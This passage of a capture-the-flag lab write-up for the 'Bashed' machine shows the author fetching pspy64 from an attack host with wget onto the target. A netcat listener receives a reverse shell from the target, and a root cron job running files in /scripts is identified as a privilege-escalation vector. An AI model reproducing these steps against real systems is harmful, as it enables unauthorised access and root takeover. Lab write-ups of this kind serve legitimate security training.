PSPY
PSPY is an amazing tool to monitor running processes on a Linux host LIVE
scriptmanager@bashed:/tmp$ wget http://10.10.14.6:8000wget http://10.10.14.6:8000/pspy64
wget http://10.10.14.6:8000/pspy64
--2023-01-13 14:27:08-- http://10.10.14.6:8000/pspy64
connecting to 10.10.14.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
length: 3078592 (2.9M) [application/octet-stream]
saving to: 'pspy64'
pspy64 100%[===================>] 2.94M 8.60MB/s in 0.3s
2023-01-13 14:27:08 (8.60 MB/s) - 'pspy64' saved [3078592/3078592]I transferred the binary to the target system over HTTP
 Running PSPY will take over the current session, so I better open up another session just for this.
Running PSPY will take over the current session, so I better open up another session just for this.
┌──(kali㉿kali)-[~/archive/htb/labs/bashed]
└─$ nnc 9998
listening on [any] 9998 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.68] 45218
www-data@bashed:/var/www/html/dev$ Another shell session is opened up
www-data@bashed:/tmp$ ./p./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
donePSPY is up and running. It will capture every process.
2023/01/13 14:47:01 CMD: UID=0 PID=11985 | /usr/sbin/CRON -f
2023/01/13 14:48:01 CMD: UID=0 PID=11990 | python test.py
2023/01/13 14:48:01 CMD: UID=0 PID=11989 | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
2023/01/13 14:48:01 CMD: UID=0 PID=11988 | /usr/sbin/CRON -f
2023/01/13 14:49:01 CMD: UID=0 PID=11993 | python test.py
2023/01/13 14:49:01 CMD: UID=0 PID=11992 | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
2023/01/13 14:49:01 CMD: UID=0 PID=11991 | /usr/sbin/CRON -f
2023/01/13 14:50:01 CMD: UID=0 PID=11996 | python test.py PSPY* captured the cronjob.
It’s executing a bash command that looks for .py files in /scripts directory and executes them with the UID=0; root
There is a file /script/test.py, owned by the scriptmanager user, who I have compromised
This clearly is a privilege escalation vector as I can take a full advantage of this as the scriptmanager user owns and can write to the file, /scripts/test.py